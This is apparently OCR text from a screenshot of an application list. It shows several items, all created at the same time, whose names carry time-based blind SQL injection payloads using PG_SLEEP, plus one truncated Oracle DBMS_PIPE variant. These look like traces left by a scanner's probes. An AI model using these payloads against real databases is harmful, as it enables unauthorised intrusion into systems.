
Created on:
12/3/2025 6:35 AM
55540Hhd0Co' OR 857=(SELECT 857 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:35 AM
5559hYUMZ6x') OR 490=(SELECT 490 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555xYm9SUI0')) OR 815=(SELECT 815 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
fnfOzvSR
Created on:
12/3/2025 6:35 AM